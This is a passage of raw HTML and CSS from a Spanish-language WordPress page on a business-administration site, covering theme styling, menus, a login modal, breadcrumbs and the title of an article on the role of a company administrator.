<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10090 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Lo más Visto</div><i class="tdb-sub-menu-icon td-icon-menu-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-10091"><a href="https://carreraadministraciondeempresas.cl/proceso-gerencial-que-es-y-como-debe-aplicarse/"><div class="tdb-menu-item-text">Proceso gerencial ¿Qué es y Cómo debe aplicarse?</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-10092"><a href="https://carreraadministraciondeempresas.cl/actividades-administrativas-cuales-son/"><div class="tdb-menu-item-text">¿Cuáles son las actividades administrativas?</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-10093"><a href="https://carreraadministraciondeempresas.cl/gerencia-y-liderazgo-cual-es-la-relacion/"><div class="tdb-menu-item-text">Gerencia y Liderazgo ¿Cuál es la relación?</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9285"><a href="https://carreraadministraciondeempresas.cl/noticias/"><div class="tdb-menu-item-text">Noticias</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9874"><a href="https://carreraadministraciondeempresas.cl/contacto/"><div class="tdb-menu-item-text">Contacto</div></a></li>
</ul></div></div></div></div></div></div></div></div></div></div><div id="tdi_33" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_34,
                .tdi_34 .tdc-columns{
                    min-height: 0;
                }.tdi_34 > .td-element-style > .td-element-style-before{
                    transition: none;
                    -webkit-transition: none;
                    opacity: 1;
                }.tdi_34,
				.tdi_34 .tdc-columns{
				    display: block;
				}.tdi_34 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_34{
position:relative;
}

.tdi_34 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_33_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_33_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_36{
margin-bottom:-25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
margin-bottom:0px !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_37" class="tdc-zone"><div class="tdc_zone tdi_38  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_38{
                    min-height: 0;
                }.tdi_38:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 4px 2px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_38:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_38{
position:relative;
}

</style>
<div class="tdi_37_rand_style td-element-style" ><style>
.tdi_37_rand_style{
background-color:#0a1426 !important;
}
 </style></div><div id="tdi_39" class="tdc-row"><div class="vc_row tdi_40  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_40,
                .tdi_40 .tdc-columns{
                    min-height: 0;
                }.tdi_40,
				.tdi_40 .tdc-columns{
				    display: block;
				}.tdi_40 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_40 { 
display:none !important;
} }

</style><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_42{
                    vertical-align: baseline;
                }.tdi_42 > .wpb_wrapper,
				.tdi_42 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_42 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_42 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_42 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="11030" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-10771"
                    class="post-10771 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://carreraadministraciondeempresas.cl/politica-de-privacidad/" rel="privacy-policy">Política de Privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_43" class="tdc-zone"><div class="tdc_zone tdi_44  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_44{
                    min-height: 0;
                }
</style><div id="tdi_45" class="tdc-row"><div class="vc_row tdi_46  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_46,
                .tdi_46 .tdc-columns{
                    min-height: 0;
                }.tdi_46,
				.tdi_46 .tdc-columns{
				    display: block;
				}.tdi_46 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_46{
padding-top:22px !important;
}

.tdi_46 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_48{
                    vertical-align: baseline;
                }.tdi_48 > .wpb_wrapper,
				.tdi_48 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_48 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_48 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_48 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_49 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_49" >
<style>

/* inline tdc_css att */

.tdi_49{
margin-top:- !important;
margin-bottom:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_49{
margin-top:-10px !important;
margin-bottom:10px !important;
padding-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_49 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                
					color: var(--azul-oscuro);
				}.tdi_49,
				.tdi_49 a{
					color: var(--azul-oscuro);
				}.tdi_49 .tdb-bread-sep-svg svg,
				.tdi_49 .tdb-bread-sep-svg svg *{
				    fill: var(--azul-oscuro);
				
				    fill: var(--azul-oscuro);
				}.tdi_49 a:hover{
					color: var(--azul-oscuro);
				}.td-theme-wrap .tdi_49{
					text-align: left;
				}

/* phone */
@media (max-width: 767px){
.tdi_49{
					line-height:1.1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://carreraadministraciondeempresas.cl/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in Administración de Empresas" class="tdb-entry-crumb" href="https://carreraadministraciondeempresas.cl/categoria/">Administración de Empresas</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">El papel de un administrador en una empresa: lo que hay que...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://carreraadministraciondeempresas.cl/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://carreraadministraciondeempresas.cl/categoria/",
                                "name": "Administración de Empresas"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "El papel de un administrador en una empresa: lo que hay que..."                                
                            }
                        }    ]
                        }
                       </script><div class="vc_row_inner tdi_51  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_51{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_51,
				.tdi_51 .tdc-inner-columns{
				    display: block;
				}.tdi_51 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_51 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_51 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
</style><div class="vc_column_inner tdi_53  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 .vc_column-inner > .wpb_wrapper,
				.tdi_53 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_53 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_54 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_54{
margin-right:-20px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_54 .td-audio-player{
                    font-size: 12px;
                }.tdi_54 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_54:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <picture class="entry-thumb" title="El papel de un administrador en una empresa: lo que hay que saber">
<source type="image/webp" srcset="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/11/01-1751-1068x712.jpg.webp 1068w, https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/11/01-1751-300x200.jpg.webp 300w, https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/11/01-1751-1024x683.jpg.webp 1024w, https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/11/01-1751-768x512.jpg.webp 768w, https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/11/01-1751-696x464.jpg.webp 696w, https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/11/01-1751.jpg.webp 1500w" sizes="(max-width: 1068px) 100vw, 1068px"/>
<img width="1068" height="712" src="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/11/01-1751-1068x712.jpg" srcset="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/11/01-1751-1068x712.jpg 1068w, https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/11/01-1751-300x200.jpg 300w, https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/11/01-1751-1024x683.jpg 1024w, https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/11/01-1751-768x512.jpg 768w, https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/11/01-1751-696x464.jpg 696w, https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/11/01-1751.jpg 1500w" sizes="(max-width: 1068px) 100vw, 1068px" alt="El papel de un administrador en una empresa: lo que hay que saber"/>
</picture>

                                    </div></div></div></div></div><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_56{
                    vertical-align: baseline;
                }.tdi_56 .vc_column-inner > .wpb_wrapper,
				.tdi_56 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_56 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_57 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_57" >
<style>

/* inline tdc_css att */

.tdi_57{
margin-top:45px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57{
margin-top:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_57 .tdb-entry-category{
					padding: 4px 10px 4px;
				
					color: #ffffff !important;
				
					font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_57 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: var(--marketing) !important;
				}.tdi_57 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_57 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_57{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://carreraadministraciondeempresas.cl/categoria/" ><span class="tdb-cat-bg"></span>Administración de Empresas</a></div></div><div class="td_block_wrap tdb_title tdi_58 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>

/* inline tdc_css att */

.tdi_58{
margin-top:0px !important;
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_58 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_58 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_58{
					text-align: left;
				}.tdi_58 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_58 .tdb-title-text{
					font-family:Montserrat !important;font-size:33px !important;line-height:1 !important;font-weight:600 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58 .tdb-title-text{
					font-family:Montserrat !important;font-size:32px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_58 .tdb-title-text{
					font-family:Montserrat !important;font-size:30px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">El papel de un administrador en una empresa: lo que hay que saber</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_60 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_60{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_60" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
